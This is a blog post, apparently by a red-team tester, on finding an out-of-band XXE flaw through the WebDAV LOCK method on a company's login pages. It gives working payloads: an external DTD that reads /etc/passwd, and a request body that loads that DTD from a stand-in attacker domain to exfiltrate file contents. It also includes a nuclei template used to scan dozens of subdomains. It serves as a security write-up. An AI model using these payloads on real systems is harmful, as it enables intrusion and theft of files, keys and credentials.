Hi Everyone
In this blog ,i will cover one of the interesting vulnerability Out-Of-Band XXE via HTTP LOCK Method that i found during the Red Teaming Engagement in a Product Based Company and exploited the vulnerability at a Large Scale.
Kudos to all my team members Herane Malhotra, Lokendra Singh Rawat, Prashant Kumar who worked along during the assessment.

How it all started ?
Under the Red Teaming Activty there are many category such as Cyber Threat Intelligence, Internal Adversary Simulation, External Adversary Simulation, Social Engineering,Deep Web / Dark Web Exposure, OSINT, Phishing etc,.
This vulnerability was found during the External Adversary Simulation Category, where we used to test for Web Application and Network Assets to find Critical Server Side bugs so that we can exfiltrate data to get an inital foothold.
Let’s Dive Deep into it!
- There were hundreds of login pages under the web application pentesting part and credentials that was obtained from Deep / Dark Web Exposure were not working :(
- Found many login pages which was developed by the company to their customers to handle the data between both the parties.

Step 1: Intercept the login request using client side proxy like Burp Suite as shown below.
Step 2: Started to check for different HTTP Methods enabled in the application by using OPTIONS

From the above image , it can be observed that there is no reaction from the application , got the same response we see from GET method.

Step 3: When i removed login.jsp and supplied a notexisting value (test) it showed up the different HTTP Methods that are allowed in the application.

Note : The allowed methods are OPTIONS, MKCOL, PUT, LOCK.

- There is an existing research paper about WebDav by Mikhail Egorov
Reference : What should a hacker know about WebDav

- If the application has
PROPPATCH,PROPFIND,LOCKHTTP methods enabled, it will accept XML as input.

Step 4: Tried PUT method and it returned 403 forbidden error, but when i tried LOCK method it showed up some XML data as output as shown below.
- It was also mentioned that
OOB-XXEwill work with any methods that supports XML input.
Step 5: So i started to test for OOB-XXE with basic payload as shown below.
<!DOCTYPE test [<!ENTITY % xxe SYSTEM "http://youripaddress.com"> %xxe; ]>

Note: We got both the HTTP and DNS hit from the server.
Step 6: Since it is an Out-Of-Band XXE , follow the below steps to set-up the environment.
Note : We need to host the DTD file on a web server. Here, we used a simple web server on the cloud and pointed the domain yourdomainname.com to the server’s public IP address and hosted the file exploited.dtd on the server.
Contents of exploited.dtd:

<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ext "<!ENTITY exfil SYSTEM 'file:///%file;'>">
The request body send to the vulnerable URL:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://yourdomainname.com/exploitd.dtd">
%xxe;
%ext;
]>
<foo><u>
&exfil;
</u></foo>



Step 7: Now the fun begins , we were able to exfiltrate and read different directory files and sensitive information such as backup file, configuration file, ssh keys and access logs etc,.

Exploiting the Flaw in Wildfire
- Since there is a huge number of subdomains , we wrote a nuclei template to detect this OOB-XXE as shown below.
id: XXE on XXXX Login
info:
name: XML External Entity-XXXX
author: dhiyaneshDk
severity: high
requests:
- raw:
- |
LOCK /xxxx/test HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 178
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://yourdomainname.com/exploitd.dtd">
%xxe;
%ext;
]>
<foo><u>
&exfil
</u></foo>
matchers-condition: and
matchers:
- type: status
status:
- 500
- type: word
words:
- '/root:x:0:0:root:/root:/bin/bash'
part: body

- There were around 36+ Instance which was Vulnerable to XXE and cross checked all the instance manually.

Takeaway

Impact :
The XXE flaw can allow an attacker to turn the XML parser into a proxy which allows local and remote content to be served on request. It allows an attacker to:
- Read files on the application server
- Interact with any back-end or external systems that the application itself can access
- View configuration files present in the system.
Refernece :
Apache Jacrabbit WebDav XXE
Finding and exploiting blind XXE vulnerabilities
Advanced XXE Exploitation
A Deep Dive into XXE Injection
Milton Webdav 2.7.0.1 XXE Injection

Thanks a lot for reading :)